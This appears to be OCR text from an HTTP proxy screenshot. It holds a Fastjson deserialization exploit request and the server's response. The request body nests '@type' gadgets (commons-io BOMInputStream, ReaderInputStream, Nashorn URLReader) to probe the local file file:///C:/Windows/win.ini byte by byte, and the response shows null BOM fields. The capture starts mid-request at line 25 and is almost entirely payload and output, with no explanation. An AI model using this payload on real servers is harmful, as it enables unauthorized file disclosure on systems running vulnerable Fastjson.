 请求
美化 Raw Hex \n
25 "@type": "java.io.InputStream",
26 "@type":
"org.apache.commons.io.input.BOMInputStream",
27 "delegate": {
28 "@type":
"org.apache.commons.io.input.BOMInputStream",
29 "delegate": {
30 "@type":
"org.apache.commons.io.input.ReaderInputStream",
31 "reader": {
32 "@type":
"jdk.nashorn.api.scripting.URLReader",
33 "url": "file:///C:/Windows/win.ini"
34 },
35 "charsetName": "UTF-8",
36 "bufferSize": "1024"
37 },
38 "boms": [
39 {
40 "charsetName": "UTF-8"
41 "bytes": [59,32,103]
42 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 30 May 2025 10:09:08 GMT
4 Connection: close
5 Content-Length: 79
6
7 {
"a":{
"bomcharsetName":null,
"bom":null
},
"b":{
"bomcharsetName":null,
"bom":null
}
}